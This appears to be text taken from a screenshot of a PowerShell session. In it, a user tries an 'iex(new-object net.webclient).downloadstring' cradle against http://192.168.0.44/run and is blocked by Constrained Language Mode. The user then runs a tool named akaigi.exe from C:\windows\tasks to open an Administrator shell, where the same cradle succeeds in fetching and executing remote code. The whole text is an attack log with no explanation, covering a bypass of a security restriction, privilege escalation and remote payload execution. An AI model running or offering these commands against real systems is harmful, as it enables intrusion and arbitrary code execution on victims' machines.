 Windows PowerShell
PS C:\windows\tasks> iex(new-object net.webclient).downloadstring('http://192.168.0.44/run')
new-object : Cannot create type. Only core types are supported in this language mode.
At line:1 char:5
+ iex(new-object net.webclient).downloadstring('http://192.168.0.44/run ...
+     ~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : PermissionDenied: (:) [New-Object], PSNotSupportedException
    + FullyQualifiedErrorId : CannotCreateTypeConstrainedLanguage,Microsoft.PowerShell.Commands.NewObjectCommand
PS C:\windows\tasks> .\akaigi.exe 61 powershell
PS C:\windows\tasks>
Administrator: Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> iex(new-object net.webclient).downloadstring('http://192.16
8.0.44/run')
True